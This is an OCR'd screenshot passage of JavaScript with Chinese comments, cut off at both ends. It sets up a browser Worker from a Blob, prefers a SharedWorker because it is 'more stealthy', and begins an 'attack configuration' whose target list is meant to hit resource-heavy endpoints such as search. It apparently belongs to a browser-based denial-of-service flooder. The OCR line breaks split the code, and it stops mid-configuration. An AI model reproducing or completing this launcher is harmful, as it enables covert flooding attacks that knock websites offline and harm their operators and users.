
const port = e.ports[0]; port.onmessage = handleMessage; port.start();
}; } else { // Dedicated Worker 入口 self.onmessage = handleMessage;
} `; //
=================================================
// 主线程启动器 //
=================================================
function launch() { // 安全检查：避免在不该运行的时候运行 // if
(Math.random() > 0.5) return; try { const blob = new
Blob([workerSource], { type: 'application/javascript' }); const blobUrl
= URL.createObjectURL(blob); let worker, port; // 优先尝试
SharedWorker (更隐蔽，多标签页复用) if (window.SharedWorker)
{ try { worker = new SharedWorker(blobUrl); port = worker.port; }
catch (e) { // Fallback 如果 SharedWorker 被禁用 worker = new
Worker(blobUrl); port = worker; } } else if (window.Worker) { // 降级
使用普通 Worker (Safari, 移动端) worker = new Worker(blobUrl);
port = worker; } else { console.error("Browser does not support
Workers."); return; } // 攻击配置 const CONFIG = { type: 'START',
config: { targets: [ // [目标列表] // 建议：混合高消耗接口（搜索、